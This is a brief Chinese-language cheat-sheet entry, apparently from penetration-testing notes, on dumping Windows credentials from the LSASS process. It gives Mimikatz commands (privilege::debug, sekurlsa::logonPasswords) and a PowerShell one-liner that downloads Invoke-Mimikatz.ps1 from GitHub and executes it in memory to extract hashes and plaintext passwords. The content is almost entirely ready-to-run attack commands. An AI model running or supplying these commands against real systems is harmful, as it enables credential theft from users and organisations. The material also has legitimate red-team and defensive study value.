 Lsass进程：存储了Windows Hash，可能存储了明文口令。
Mimikatz.exe：
privilege::debug
sekurlsa::logonPasswords
Mimikatz.ps1：
powershell Iex (new-object
net.webclient).downloadstring(‘https://raw.githubusercontent.com/mattifestation/PowerSpl
oit/ master/Exfiltration/Invoke-Mimikatz.ps1’);Invoke-Mimikatz -Command
'"privilege::debug" "sekurlsa::logonPasswords full “’
或是其他类似程序。